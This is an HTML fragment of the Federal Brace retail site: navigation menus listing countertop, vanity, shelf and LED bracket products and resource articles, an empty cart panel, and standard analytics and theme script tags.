										<a  id="st_mo_ma_460" href="https://www.federalbrace.com/content/360-ada-compliance" title="ADA Compliance Information" class="mo_ma_level_1 mo_sub_a ">ADA Compliance Information</a>
																				</div>
																			</li>
								</ul>	
																																			<ul class="mo_mu_level_1 mo_sub_ul">
									<li class="mo_ml_level_1 mo_sub_li">
																				<div class="menu_a_wrap">
										<a  id="st_mo_ma_454" href="https://www.federalbrace.com/atlas-ada-floating-vanity-support-929/40434" title="Atlas ADA Floating Vanity Support" class="mo_ma_level_1 mo_sub_a ">Atlas ADA Floating Vanity Support</a>
																				</div>
																			</li>
								</ul>	
																																			<ul class="mo_mu_level_1 mo_sub_ul">
									<li class="mo_ml_level_1 mo_sub_li">
																				<div class="menu_a_wrap">
										<a  id="st_mo_ma_455" href="https://www.federalbrace.com/ada-universal-floating-vanity-bracket-913/40435" title="ADA Universal Floating Vanity Bracket" class="mo_ma_level_1 mo_sub_a ">ADA Universal Floating Vanity Bracket</a>
																				</div>
																			</li>
								</ul>	
																																			<ul class="mo_mu_level_1 mo_sub_ul">
									<li class="mo_ml_level_1 mo_sub_li">
																				<div class="menu_a_wrap">
										<a  id="st_mo_ma_456" href="https://www.federalbrace.com/braila-ada-countertop-support-bracket-1099/FB-07443" title="Braila ADA Countertop Support Bracket" class="mo_ma_level_1 mo_sub_a ">Braila ADA Countertop Support Bracket</a>
																				</div>
																			</li>
								</ul>	
																																			<ul class="mo_mu_level_1 mo_sub_ul">
									<li class="mo_ml_level_1 mo_sub_li">
																				<div class="menu_a_wrap">
										<a  id="st_mo_ma_457" href="https://www.federalbrace.com/olympus-ada-residential-floating-vanity-bracket-1098/FB-07441" title="Olympus ADA Floating Vanity Bracket" class="mo_ma_level_1 mo_sub_a ">Olympus ADA Floating Vanity Bracket</a>
																				</div>
																			</li>
								</ul>	
																									</div>
					</li>
					<li class="mo_ml_level_0 mo_ml_column  ">
						<div class="menu_a_wrap">
			<a id="st_mo_ma_284" href="javascript:;" class="mo_ma_level_0" title="Collections">Collections</a>
			<span class="opener"><i class="fto-plus-2 plus_sign"></i><i class="fto-minus minus_sign"></i></span>			</div>
						<div class="submenu_cover">
																																										<ul class="mo_mu_level_1 mo_sub_ul">
									<li class="mo_ml_level_1 mo_sub_li">
																				<div class="menu_a_wrap">
										<a  id="st_mo_ma_481" href="https://www.federalbrace.com/floating-desk-brackets-770" title="Desk Brackets" class="mo_ma_level_1 mo_sub_a ">Desk Brackets</a>
																				</div>
																			</li>
								</ul>	
																																			<ul class="mo_mu_level_1 mo_sub_ul">
									<li class="mo_ml_level_1 mo_sub_li">
																				<div class="menu_a_wrap">
										<a  id="st_mo_ma_443" href="https://www.federalbrace.com/teak-shower-mats-1031" title="Teak Shower Mats" class="mo_ma_level_1 mo_sub_a ">Teak Shower Mats</a>
																				</div>
																			</li>
								</ul>	
																																			<ul class="mo_mu_level_1 mo_sub_ul">
									<li class="mo_ml_level_1 mo_sub_li">
																				<div class="menu_a_wrap">
										<a  id="st_mo_ma_444" href="https://www.federalbrace.com/kitchen-accessories-568" title="Kitchen Accessories" class="mo_ma_level_1 mo_sub_a ">Kitchen Accessories</a>
																				</div>
																			</li>
								</ul>	
																																			<ul class="mo_mu_level_1 mo_sub_ul">
									<li class="mo_ml_level_1 mo_sub_li">
																				<div class="menu_a_wrap">
										<a  id="st_mo_ma_446" href="https://www.federalbrace.com/led-lighting-717" title="LED Lighting" class="mo_ma_level_1 mo_sub_a ">LED Lighting</a>
																				</div>
																			</li>
								</ul>	
																																			<ul class="mo_mu_level_1 mo_sub_ul">
									<li class="mo_ml_level_1 mo_sub_li">
																				<div class="menu_a_wrap">
										<a  id="st_mo_ma_447" href="https://www.federalbrace.com/fasteners-+-finishing-947" title="Fasteners + Finishing" class="mo_ma_level_1 mo_sub_a ">Fasteners + Finishing</a>
																				</div>
																			</li>
								</ul>	
																																			<ul class="mo_mu_level_1 mo_sub_ul">
									<li class="mo_ml_level_1 mo_sub_li">
																				<div class="menu_a_wrap">
										<a  id="st_mo_ma_452" href="https://www.federalbrace.com/wall-cladding-1086" title="Wall Cladding" class="mo_ma_level_1 mo_sub_a ">Wall Cladding</a>
																				</div>
																			</li>
								</ul>	
																																			<ul class="mo_mu_level_1 mo_sub_ul">
									<li class="mo_ml_level_1 mo_sub_li">
																				<div class="menu_a_wrap">
										<a  id="st_mo_ma_449" href="https://www.federalbrace.com/shower-bench-seats-1081" title="Shower Bench Seats" class="mo_ma_level_1 mo_sub_a ">Shower Bench Seats</a>
																				</div>
																			</li>
								</ul>	
																									</div>
					</li>
					<li class="mo_ml_level_0 mo_ml_column  separator">
						<div class="menu_a_wrap">
			<a id="st_mo_ma_292" href="#" class="mo_ma_level_0" title="mega-menu-separator">mega-menu-separator</a>
						</div>
					</li>
					<li class="mo_ml_level_0 mo_ml_column  ">
						<div class="menu_a_wrap">
			<a id="st_mo_ma_375" href="https://www.federalbrace.com/clearance-245" class="mo_ma_level_0" title="Clearance">Clearance</a>
						</div>
					</li>
					<li class="mo_ml_level_0 mo_ml_column  ">
						<div class="menu_a_wrap">
			<a id="st_mo_ma_345" href="https://www.federalbrace.com/reviews" class="mo_ma_level_0" title="Reviews">Reviews</a>
						</div>
					</li>
					<li class="mo_ml_level_0 mo_ml_column  ">
						<div class="menu_a_wrap">
			<a id="st_mo_ma_294" href="javascript:;" class="mo_ma_level_0" title="Media">Media</a>
			<span class="opener"><i class="fto-plus-2 plus_sign"></i><i class="fto-minus minus_sign"></i></span>			</div>
						<div class="submenu_cover">
																																										<ul class="mo_mu_level_1 mo_sub_ul">
									<li class="mo_ml_level_1 mo_sub_li">
																				<div class="menu_a_wrap">
										<a  id="st_mo_ma_333" href="https://www.federalbrace.com/media" title="Blog" class="mo_ma_level_1 mo_sub_a ">Blog</a>
																				</div>
																			</li>
								</ul>	
																																			<ul class="mo_mu_level_1 mo_sub_ul">
									<li class="mo_ml_level_1 mo_sub_li">
																				<div class="menu_a_wrap">
										<a  id="st_mo_ma_335" href="https://www.federalbrace.com/videos" title="Videos" class="mo_ma_level_1 mo_sub_a ">Videos</a>
																				</div>
																			</li>
								</ul>	
																									</div>
					</li>
					<li class="mo_ml_level_0 mo_ml_column  ">
						<div class="menu_a_wrap">
			<a id="st_mo_ma_298" href="javascript:;" class="mo_ma_level_0" title="About Us">About Us</a>
			<span class="opener"><i class="fto-plus-2 plus_sign"></i><i class="fto-minus minus_sign"></i></span>			</div>
						<div class="submenu_cover">
																																										<ul class="mo_mu_level_1 mo_sub_ul">
									<li class="mo_ml_level_1 mo_sub_li">
																				<div class="menu_a_wrap">
										<a  id="st_mo_ma_373" href="/content/283-federal-brace-product-catalog" title="2024 Product Catalog" class="mo_ma_level_1 mo_sub_a ">2024 Product Catalog</a>
																				</div>
																			</li>
								</ul>	
																																			<ul class="mo_mu_level_1 mo_sub_ul">
									<li class="mo_ml_level_1 mo_sub_li">
																				<div class="menu_a_wrap">
										<a  id="st_mo_ma_484" href="/contact-us" title="Contact Us" class="mo_ma_level_1 mo_sub_a ">Contact Us</a>
																				</div>
																			</li>
								</ul>	
																																			<ul class="mo_mu_level_1 mo_sub_ul">
									<li class="mo_ml_level_1 mo_sub_li">
																				<div class="menu_a_wrap">
										<a  id="st_mo_ma_331" href="https://www.federalbrace.com/content/47-about-us" title="About Us" class="mo_ma_level_1 mo_sub_a ">About Us</a>
																				</div>
																			</li>
								</ul>	
																																			<ul class="mo_mu_level_1 mo_sub_ul">
									<li class="mo_ml_level_1 mo_sub_li">
																				<div class="menu_a_wrap">
										<a  id="st_mo_ma_330" href="https://www.federalbrace.com/content/48-our-partners" title="Distributors/Partners" class="mo_ma_level_1 mo_sub_a ">Distributors/Partners</a>
																				</div>
																			</li>
								</ul>	
																																			<ul class="mo_mu_level_1 mo_sub_ul">
									<li class="mo_ml_level_1 mo_sub_li">
																				<div class="menu_a_wrap">
										<a  id="st_mo_ma_332" href="https://www.federalbrace.com/content/98-company-awards" title="Company Awards" class="mo_ma_level_1 mo_sub_a ">Company Awards</a>
																				</div>
																			</li>
								</ul>	
																																			<ul class="mo_mu_level_1 mo_sub_ul">
									<li class="mo_ml_level_1 mo_sub_li">
																				<div class="menu_a_wrap">
										<a  id="st_mo_ma_339" href="https://www.federalbrace.com/content/50-policies" title="Company Policies" class="mo_ma_level_1 mo_sub_a ">Company Policies</a>
																				</div>
																			</li>
								</ul>	
																																			<ul class="mo_mu_level_1 mo_sub_ul">
									<li class="mo_ml_level_1 mo_sub_li">
																				<div class="menu_a_wrap">
										<a  id="st_mo_ma_341" href="/content/77-frequently-asked-questions" title="FAQ" class="mo_ma_level_1 mo_sub_a ">FAQ</a>
																				</div>
																			</li>
								</ul>	
																																			<ul class="mo_mu_level_1 mo_sub_ul">
									<li class="mo_ml_level_1 mo_sub_li">
																				<div class="menu_a_wrap">
										<a  id="st_mo_ma_359" href="/content/343-photo-contest" title="Photo Contest" class="mo_ma_level_1 mo_sub_a ">Photo Contest</a>
																				</div>
																			</li>
								</ul>	
																									</div>
					</li>
					<li class="mo_ml_level_0 mo_ml_column  ">
						<div class="menu_a_wrap">
			<a id="st_mo_ma_49" href="javascript:;" class="mo_ma_level_0" title="Resources">Resources</a>
			<span class="opener"><i class="fto-plus-2 plus_sign"></i><i class="fto-minus minus_sign"></i></span>			</div>
						<div class="submenu_cover">
																																										<ul class="mo_mu_level_1 mo_sub_ul">
									<li class="mo_ml_level_1 mo_sub_li">
																				<div class="menu_a_wrap">
										<a  id="st_mo_ma_114" href="javascript:;" title="Countertop Supports" class="mo_ma_level_1 mo_sub_a ">Countertop Supports</a>
																																													<span class="opener"><i class="fto-plus-2 plus_sign"></i><i class="fto-minus minus_sign"></i></span>
																																</div>
										                                                                                    <ul class="mo_ml_level_subs mo_mu_level_2 mo_sub_ul">
																																			
															<li class="mo_sub_li mo_ml_level_2 granditem_0 p_granditem_1 sub-link">
					<div class="menu_a_wrap">
		<a id="st_ma_106" href="https://www.federalbrace.com/content/59-anatomy-of-a-bracket"  title="Anatomy of a Bracket" class="mo_sub_a mo_ma_level_2 ma_item "><i class="fto-angle-right list_arrow"></i> Anatomy of a Bracket</a>
				</div>
				</li>

												
																																			
															<li class="mo_sub_li mo_ml_level_2 granditem_0 p_granditem_1 sub-link">
					<div class="menu_a_wrap">
		<a id="st_ma_115" href="https://www.federalbrace.com/content/66-countertop-application-types"  title="Countertop Application Types | Installation" class="mo_sub_a mo_ma_level_2 ma_item "><i class="fto-angle-right list_arrow"></i> Countertop Application Types | Installation</a>
				</div>
				</li>

												
																																			
															<li class="mo_sub_li mo_ml_level_2 granditem_0 p_granditem_1 sub-link">
					<div class="menu_a_wrap">
		<a id="st_ma_145" href="https://www.federalbrace.com/content/76-do-s-and-don-ts-of-countertop-supports"  title="Do&#039;s and Don&#039;ts | Countertop Support and Installation" class="mo_sub_a mo_ma_level_2 ma_item "><i class="fto-angle-right list_arrow"></i> Do&#039;s and Don&#039;ts | Countertop Support and Installation</a>
				</div>
				</li>

												
																																			
															<li class="mo_sub_li mo_ml_level_2 granditem_0 p_granditem_1 sub-link">
					<div class="menu_a_wrap">
		<a id="st_ma_116" href="https://www.federalbrace.com/content/71-using-brackets-outdoors"  title=" Outdoor Kitchen | Using Brackets" class="mo_sub_a mo_ma_level_2 ma_item "><i class="fto-angle-right list_arrow"></i>  Outdoor Kitchen | Using Brackets</a>
				</div>
				</li>

												
																																			
															<li class="mo_sub_li mo_ml_level_2 granditem_0 p_granditem_1 sub-link">
					<div class="menu_a_wrap">
		<a id="st_ma_117" href="https://www.federalbrace.com/content/67-kitchen-countertop-design"  title="Kitchen Countertop Design | Choose Your Design" class="mo_sub_a mo_ma_level_2 ma_item "><i class="fto-angle-right list_arrow"></i> Kitchen Countertop Design | Choose Your Design</a>
				</div>
				</li>

												
																																			
															<li class="mo_sub_li mo_ml_level_2 granditem_0 p_granditem_1 sub-link">
					<div class="menu_a_wrap">
		<a id="st_ma_118" href="https://www.federalbrace.com/content/137-creating-an-eat-in-kitchen"  title="Eat in Kitchen | Secondary Counter" class="mo_sub_a mo_ma_level_2 ma_item "><i class="fto-angle-right list_arrow"></i> Eat in Kitchen | Secondary Counter</a>
				</div>
				</li>

												
																																			
															<li class="mo_sub_li mo_ml_level_2 granditem_0 p_granditem_1 sub-link">
					<div class="menu_a_wrap">
		<a id="st_ma_119" href="https://www.federalbrace.com/content/164-island-or-peninsula"  title="Island or Peninsula | Kitchen Design" class="mo_sub_a mo_ma_level_2 ma_item "><i class="fto-angle-right list_arrow"></i> Island or Peninsula | Kitchen Design</a>
				</div>
				</li>

												
																																			
															<li class="mo_sub_li mo_ml_level_2 granditem_0 p_granditem_1 sub-link">
					<div class="menu_a_wrap">
		<a id="st_ma_307" href="https://www.federalbrace.com/content/325-supporting-the-bermuda-corner-of-countertops"  title="Supporting the Bermuda Corner of Countertops" class="mo_sub_a mo_ma_level_2 ma_item "><i class="fto-angle-right list_arrow"></i> Supporting the Bermuda Corner of Countertops</a>
				</div>
				</li>

												
																																			
															<li class="mo_sub_li mo_ml_level_2 granditem_0 p_granditem_1 sub-link">
					<div class="menu_a_wrap">
		<a id="st_ma_112" href="https://www.federalbrace.com/content/72-federal-brace-brackets-in-ikea-cabinets"  title="Federal Brace Brackets | IKEA Cabinets | Support" class="mo_sub_a mo_ma_level_2 ma_item "><i class="fto-angle-right list_arrow"></i> Federal Brace Brackets | IKEA Cabinets | Support</a>
				</div>
				</li>

												
											                                                                                        </ul>
																			</li>
								</ul>	
																																			<ul class="mo_mu_level_1 mo_sub_ul">
									<li class="mo_ml_level_1 mo_sub_li">
																				<div class="menu_a_wrap">
										<a  id="st_mo_ma_120" href="javascript:;" title="Additional Product Info" class="mo_ma_level_1 mo_sub_a ">Additional Product Info</a>
																																													<span class="opener"><i class="fto-plus-2 plus_sign"></i><i class="fto-minus minus_sign"></i></span>
																																</div>
										                                                                                    <ul class="mo_ml_level_subs mo_mu_level_2 mo_sub_ul">
																																			
															<li class="mo_sub_li mo_ml_level_2 granditem_0 p_granditem_1 sub-link">
					<div class="menu_a_wrap">
		<a id="st_ma_317" href="https://www.federalbrace.com/content/338-mounting-of-cantilever-rigging-on-metal-stud-construction"  title="Mounting of Cantilever Rigging on Metal Stud Construction" class="mo_sub_a mo_ma_level_2 ma_item "><i class="fto-angle-right list_arrow"></i> Mounting of Cantilever Rigging on Metal Stud Construction</a>
				</div>
				</li>

												
																																			
															<li class="mo_sub_li mo_ml_level_2 granditem_0 p_granditem_1 sub-link">
					<div class="menu_a_wrap">
		<a id="st_ma_268" href="https://www.federalbrace.com/content/306-point-load-vs-uniform-distributed-load"  title="Point Load vs Uniform Distributed Load" class="mo_sub_a mo_ma_level_2 ma_item "><i class="fto-angle-right list_arrow"></i> Point Load vs Uniform Distributed Load</a>
				</div>
				</li>

												
																																			
															<li class="mo_sub_li mo_ml_level_2 granditem_0 p_granditem_1 sub-link">
					<div class="menu_a_wrap">
		<a id="st_ma_123" href="https://www.federalbrace.com/content/166-corner-bracket-tool"  title="Corner Bracket | Measurement Tool" class="mo_sub_a mo_ma_level_2 ma_item "><i class="fto-angle-right list_arrow"></i> Corner Bracket | Measurement Tool</a>
				</div>
				</li>

												
																																			
															<li class="mo_sub_li mo_ml_level_2 granditem_0 p_granditem_1 sub-link">
					<div class="menu_a_wrap">
		<a id="st_ma_124" href="https://www.federalbrace.com/content/79-screw-and-bolt-guide"  title="Screw and Bolt Guide | How-To" class="mo_sub_a mo_ma_level_2 ma_item "><i class="fto-angle-right list_arrow"></i> Screw and Bolt Guide | How-To</a>
				</div>
				</li>

												
																																			
															<li class="mo_sub_li mo_ml_level_2 granditem_0 p_granditem_1 sub-link">
					<div class="menu_a_wrap">
		<a id="st_ma_125" href="https://www.federalbrace.com/content/214-hidden-countertop-support-guide"  title="Hidden Countertop Support Guide" class="mo_sub_a mo_ma_level_2 ma_item "><i class="fto-angle-right list_arrow"></i> Hidden Countertop Support Guide</a>
				</div>
				</li>

												
																																			
															<li class="mo_sub_li mo_ml_level_2 granditem_0 p_granditem_1 sub-link">
					<div class="menu_a_wrap">
		<a id="st_ma_121" href="https://www.federalbrace.com/content/135-installation-kits"  title="Installation Kits | Screws | Bolts | Plates" class="mo_sub_a mo_ma_level_2 ma_item "><i class="fto-angle-right list_arrow"></i> Installation Kits | Screws | Bolts | Plates</a>
				</div>
				</li>

												
																																			
															<li class="mo_sub_li mo_ml_level_2 granditem_0 p_granditem_1 sub-link">
					<div class="menu_a_wrap">
		<a id="st_ma_308" href="https://www.federalbrace.com/content/327-stud-wars-wood-or-metal"  title="Stud Wars: Wood or Metal?" class="mo_sub_a mo_ma_level_2 ma_item "><i class="fto-angle-right list_arrow"></i> Stud Wars: Wood or Metal?</a>
				</div>
				</li>

												
																																			
															<li class="mo_sub_li mo_ml_level_2 granditem_0 p_granditem_1 sub-link">
					<div class="menu_a_wrap">
		<a id="st_ma_122" href="https://www.federalbrace.com/content/136-top-10-steps-to-prepare-for-a-remodel"  title="Top 10 Steps For Remodel Preparation | NARI Guide" class="mo_sub_a mo_ma_level_2 ma_item "><i class="fto-angle-right list_arrow"></i> Top 10 Steps For Remodel Preparation | NARI Guide</a>
				</div>
				</li>

												
											                                                                                        </ul>
																			</li>
								</ul>	
																																			<ul class="mo_mu_level_1 mo_sub_ul">
									<li class="mo_ml_level_1 mo_sub_li">
																				<div class="menu_a_wrap">
										<a  id="st_mo_ma_126" href="javascript:;" title="Wood Corbel Product Info" class="mo_ma_level_1 mo_sub_a ">Wood Corbel Product Info</a>
																																													<span class="opener"><i class="fto-plus-2 plus_sign"></i><i class="fto-minus minus_sign"></i></span>
																																</div>
										                                                                                    <ul class="mo_ml_level_subs mo_mu_level_2 mo_sub_ul">
																																			
															<li class="mo_sub_li mo_ml_level_2 granditem_0 p_granditem_1 sub-link">
					<div class="menu_a_wrap">
		<a id="st_ma_128" href="https://www.federalbrace.com/content/203-why-reinvent-the-wheel"  title="Wood Corbels - Reinvent the Wheel?" class="mo_sub_a mo_ma_level_2 ma_item "><i class="fto-angle-right list_arrow"></i> Wood Corbels - Reinvent the Wheel?</a>
				</div>
				</li>

												
																																			
															<li class="mo_sub_li mo_ml_level_2 granditem_0 p_granditem_1 sub-link">
					<div class="menu_a_wrap">
		<a id="st_ma_131" href="https://www.federalbrace.com/content/231-metal-brackets-vs-wood-corbels"  title="Metal Brackets vs. Wood Corbels" class="mo_sub_a mo_ma_level_2 ma_item "><i class="fto-angle-right list_arrow"></i> Metal Brackets vs. Wood Corbels</a>
				</div>
				</li>

												
											                                                                                        </ul>
																			</li>
								</ul>	
																																			<ul class="mo_mu_level_1 mo_sub_ul">
									<li class="mo_ml_level_1 mo_sub_li">
																				<div class="menu_a_wrap">
										<a  id="st_mo_ma_132" href="javascript:;" title="Floating Vanities/Bath Brackets" class="mo_ma_level_1 mo_sub_a ">Floating Vanities/Bath Brackets</a>
																																													<span class="opener"><i class="fto-plus-2 plus_sign"></i><i class="fto-minus minus_sign"></i></span>
																																</div>
										                                                                                    <ul class="mo_ml_level_subs mo_mu_level_2 mo_sub_ul">
																																			
															<li class="mo_sub_li mo_ml_level_2 granditem_0 p_granditem_1 sub-link">
					<div class="menu_a_wrap">
		<a id="st_ma_133" href="https://www.federalbrace.com/content/61-use-of-floating-vanity-mounting-systems-in-bathrooms"  title="Floating Vanity Mounting Systems in Bathrooms" class="mo_sub_a mo_ma_level_2 ma_item "><i class="fto-angle-right list_arrow"></i> Floating Vanity Mounting Systems in Bathrooms</a>
				</div>
				</li>

												
																																			
															<li class="mo_sub_li mo_ml_level_2 granditem_0 p_granditem_1 sub-link">
					<div class="menu_a_wrap">
		<a id="st_ma_134" href="https://www.federalbrace.com/content/70-ada-guidelines-impacting-bathrooms-and-vanity-mounts"  title="ADA Compliance | Bathroom and Vanity" class="mo_sub_a mo_ma_level_2 ma_item "><i class="fto-angle-right list_arrow"></i> ADA Compliance | Bathroom and Vanity</a>
				</div>
				</li>

												
																																			
															<li class="mo_sub_li mo_ml_level_2 granditem_0 p_granditem_1 sub-link">
					<div class="menu_a_wrap">
		<a id="st_ma_135" href="https://www.federalbrace.com/content/69-floating-vanity-required-elements"  title="Required Elements for Floating Bathroom Vanity" class="mo_sub_a mo_ma_level_2 ma_item "><i class="fto-angle-right list_arrow"></i> Required Elements for Floating Bathroom Vanity</a>
				</div>
				</li>

												
																																			
															<li class="mo_sub_li mo_ml_level_2 granditem_0 p_granditem_1 sub-link">
					<div class="menu_a_wrap">
		<a id="st_ma_136" href="https://www.federalbrace.com/content/215-supporting-a-vanity"  title="Supporting a Vanity" class="mo_sub_a mo_ma_level_2 ma_item "><i class="fto-angle-right list_arrow"></i> Supporting a Vanity</a>
				</div>
				</li>

												
											                                                                                        </ul>
																			</li>
								</ul>	
																																			<ul class="mo_mu_level_1 mo_sub_ul">
									<li class="mo_ml_level_1 mo_sub_li">
																				<div class="menu_a_wrap">
										<a  id="st_mo_ma_137" href="javascript:;" title="LED Lighting" class="mo_ma_level_1 mo_sub_a ">LED Lighting</a>
																																													<span class="opener"><i class="fto-plus-2 plus_sign"></i><i class="fto-minus minus_sign"></i></span>
																																</div>
										                                                                                    <ul class="mo_ml_level_subs mo_mu_level_2 mo_sub_ul">
																																			
															<li class="mo_sub_li mo_ml_level_2 granditem_0 p_granditem_1 sub-link">
					<div class="menu_a_wrap">
		<a id="st_ma_138" href="https://www.federalbrace.com/content/127-led-lighting"  title="LED Lighting | High Efficiency | Bracket Illumination" class="mo_sub_a mo_ma_level_2 ma_item "><i class="fto-angle-right list_arrow"></i> LED Lighting | High Efficiency | Bracket Illumination</a>
				</div>
				</li>

												
																																			
															<li class="mo_sub_li mo_ml_level_2 granditem_0 p_granditem_1 sub-link">
					<div class="menu_a_wrap">
		<a id="st_ma_277" href="https://www.federalbrace.com/content/319-getting-lit-with-led-lighting-systems"  title="Getting Lit with LED Lighting Systems" class="mo_sub_a mo_ma_level_2 ma_item "><i class="fto-angle-right list_arrow"></i> Getting Lit with LED Lighting Systems</a>
				</div>
				</li>

												
											                                                                                        </ul>
																			</li>
								</ul>	
																																			<ul class="mo_mu_level_1 mo_sub_ul">
									<li class="mo_ml_level_1 mo_sub_li">
																				<div class="menu_a_wrap">
										<a  id="st_mo_ma_192" href="javascript:;" title="Tech Brackets" class="mo_ma_level_1 mo_sub_a ">Tech Brackets</a>
																																													<span class="opener"><i class="fto-plus-2 plus_sign"></i><i class="fto-minus minus_sign"></i></span>
																																</div>
										                                                                                    <ul class="mo_ml_level_subs mo_mu_level_2 mo_sub_ul">
																																			
															<li class="mo_sub_li mo_ml_level_2 granditem_0 p_granditem_1 sub-link">
					<div class="menu_a_wrap">
		<a id="st_ma_193" href="https://www.federalbrace.com/content/271-maximizing-productivity-in-your-workspace-environment"  title="Maximizing Productivity in Your Workspace Environment" class="mo_sub_a mo_ma_level_2 ma_item "><i class="fto-angle-right list_arrow"></i> Maximizing Productivity in Your Workspace Environment</a>
				</div>
				</li>

												
																																			
															<li class="mo_sub_li mo_ml_level_2 granditem_0 p_granditem_1 sub-link">
					<div class="menu_a_wrap">
		<a id="st_ma_266" href="https://www.federalbrace.com/content/304-personalize-your-wall-mounted-workstation"  title="Personalize Your Wall Mounted Workstation" class="mo_sub_a mo_ma_level_2 ma_item "><i class="fto-angle-right list_arrow"></i> Personalize Your Wall Mounted Workstation</a>
				</div>
				</li>

												
											                                                                                        </ul>
																			</li>
								</ul>	
																																			<ul class="mo_mu_level_1 mo_sub_ul">
									<li class="mo_ml_level_1 mo_sub_li">
																				<div class="menu_a_wrap">
										<a  id="st_mo_ma_139" href="javascript:;" title="Floating Shelves" class="mo_ma_level_1 mo_sub_a ">Floating Shelves</a>
																																													<span class="opener"><i class="fto-plus-2 plus_sign"></i><i class="fto-minus minus_sign"></i></span>
																																</div>
										                                                                                    <ul class="mo_ml_level_subs mo_mu_level_2 mo_sub_ul">
																																			
															<li class="mo_sub_li mo_ml_level_2 granditem_0 p_granditem_1 sub-link">
					<div class="menu_a_wrap">
		<a id="st_ma_369" href="/content/349-how-to-install-floating-shelves"  title="How To Install Floating Shelves" class="mo_sub_a mo_ma_level_2 ma_item "><i class="fto-angle-right list_arrow"></i> How To Install Floating Shelves</a>
				</div>
				</li>

												
																																			
															<li class="mo_sub_li mo_ml_level_2 granditem_0 p_granditem_1 sub-link">
					<div class="menu_a_wrap">
		<a id="st_ma_315" href="https://www.federalbrace.com/content/336-comparing-tradition-floating-shelves-with-federal-brace-low-profile-solutions"  title="Comparing Traditional Floating Shelves With Federal Brace Low Profile Solutions" class="mo_sub_a mo_ma_level_2 ma_item "><i class="fto-angle-right list_arrow"></i> Comparing Traditional Floating Shelves With Federal Brace Low Profile Solutions</a>
				</div>
				</li>

												
																																			
															<li class="mo_sub_li mo_ml_level_2 granditem_0 p_granditem_1 sub-link">
					<div class="menu_a_wrap">
		<a id="st_ma_274" href="https://www.federalbrace.com/content/315-how-to-properly-select-the-top-shelf-system"  title="How to Properly Select the “Top” Shelf System" class="mo_sub_a mo_ma_level_2 ma_item "><i class="fto-angle-right list_arrow"></i> How to Properly Select the “Top” Shelf System</a>
				</div>
				</li>

												
											                                                                                        </ul>
																			</li>
								</ul>	
																																			<ul class="mo_mu_level_1 mo_sub_ul">
									<li class="mo_ml_level_1 mo_sub_li">
																				<div class="menu_a_wrap">
										<a  id="st_mo_ma_142" href="javascript:;" title="Bench Support Brackets" class="mo_ma_level_1 mo_sub_a ">Bench Support Brackets</a>
																																													<span class="opener"><i class="fto-plus-2 plus_sign"></i><i class="fto-minus minus_sign"></i></span>
																																</div>
										                                                                                    <ul class="mo_ml_level_subs mo_mu_level_2 mo_sub_ul">
																																			
															<li class="mo_sub_li mo_ml_level_2 granditem_0 p_granditem_1 sub-link">
					<div class="menu_a_wrap">
		<a id="st_ma_143" href="https://www.federalbrace.com/content/254-bench-support-resource"  title="Bench Bracket Resource" class="mo_sub_a mo_ma_level_2 ma_item "><i class="fto-angle-right list_arrow"></i> Bench Bracket Resource</a>
				</div>
				</li>

												
											                                                                                        </ul>
																			</li>
								</ul>	
																																			<ul class="mo_mu_level_1 mo_sub_ul">
									<li class="mo_ml_level_1 mo_sub_li">
																				<div class="menu_a_wrap">
										<a  id="st_mo_ma_149" href="/content/50-policies" title="Federal Brace Policies" class="mo_ma_level_1 mo_sub_a ">Federal Brace Policies</a>
																				</div>
																			</li>
								</ul>	
																									</div>
					</li>
	</ul>
<!-- /MODULE st megamenu -->

  </div>
</div>    <div class="st-menu" id="side_mobile_nav">
        <div class="st-menu-header">
            <h3 class="st-menu-title">Settings</h3>
            <a href="javascript:;" class="close_right_side" title="Close"><i class="fto-angle-double-right side_close_right"></i><i class="fto-angle-double-left side_close_left"></i></a>
        </div>
      <div class="mobile_nav_box">
        
      </div>
    </div>

<nav class="st-menu" id="side_products_cart">
	<div class="st-menu-header">
		<h3 class="st-menu-title">Shopping cart</h3>
    	<a href="javascript:;" class="close_right_side" title="Close"><i class="fto-angle-double-right side_close_right"></i><i class="fto-angle-double-left side_close_left"></i></a>
	</div>
	<div id="side_cart_block" class="pad_10">
		<div class="fb_cart_ddb">
  <div class="shoppingcart-list">
      <div class="cart_empty">Your shopping cart is empty.</div>
    </div>
</div>

	</div>
</nav>

	  
		
	
		<div id="sidebar_box" class="flex_container">
		
			
			
			
		
		</div>
		
	</div><!-- /st-container -->
	<!-- off-canvas-end -->
	<div id="popup_go_login" class="inline_popup_content small_popup mfp-with-anim mfp-hide text-center">
	  <p class="fs_md">Please sign in first.</p>
	  <a href="https://www.federalbrace.com/login" class="go" title="Sign in">Sign in</a> 
	</div>
	
<script>(function(w,d,t,r,u){var f,n,i;w[u]=w[u]||[],f=function(){var o={ti:"17301482"};o.q=w[u],w[u]=new UET(o),w[u].push("pageLoad")},n=d.createElement(t),n.src=r,n.async=1,n.onload=n.onreadystatechange=function(){var s=this.readyState;s&&s!=="loaded"&&s!=="complete"||(f(),n.onload=n.onreadystatechange=null)},i=d.getElementsByTagName(t)[0],i.parentNode.insertBefore(n,i)})(window,document,"script","//bat.bing.com/bat.js","uetq");</script>	
        <script type="text/javascript" src="https://www.federalbrace.com/themes/core.js?ver=1587735426" ></script>
  <script type="text/javascript" src="https://www.federalbrace.com/themes/federalbrace/assets/js/theme.js?ver=1587735426" ></script>
  <script type="text/javascript" src="https://www.federalbrace.com/modules/stshoppingcart/views/js/stshoppingcart.js?ver=1587735426" ></script>
  <script type="text/javascript" src="https://www.federalbrace.com/modules/steasycontent/views/js/steasycontent.js?ver=1587735426" ></script>
  <script type="text/javascript" src="https://www.federalbrace.com/modules/stcountdown/views/js/countdown.min.js?ver=1587735426" ></script>
  <script type="text/javascript" src="https://www.federalbrace.com/modules/stthemeeditor/views/js/owl.carousel.js?ver=1587735426" ></script>
  <script type="text/javascript" src="https://www.federalbrace.com/modules/stthemeeditor/views/js/easyzoom.js?ver=1587735426" ></script>
  <script type="text/javascript" src="https://www.federalbrace.com/modules/stthemeeditor/views/js/jquery.stellar.js?ver=1587735426" ></script>
  <script type="text/javascript" src="https://www.federalbrace.com/modules/stthemeeditor/views/js/jquery.vide.js?ver=1587735426" ></script>
  <script type="text/javascript" src="https://www.federalbrace.com/modules/stthemeeditor/views/js/jquery.timeago.js?ver=1587735426" ></script>
  <script type="text/javascript" src="https://www.federalbrace.com/modules/stsearchbar/views/js/jquery.autocomplete.js?ver=1587735426" ></script>
  <script type="text/javascript" src="https://www.federalbrace.com/themes/federalbrace/modules/stsearchbar/views/js/stsearchbar.js?ver=1587735426" ></script>
  <script type="text/javascript" src="https://www.federalbrace.com/modules/stowlcarousel/views/js/stowlcarousel.js?ver=1587735426" ></script>
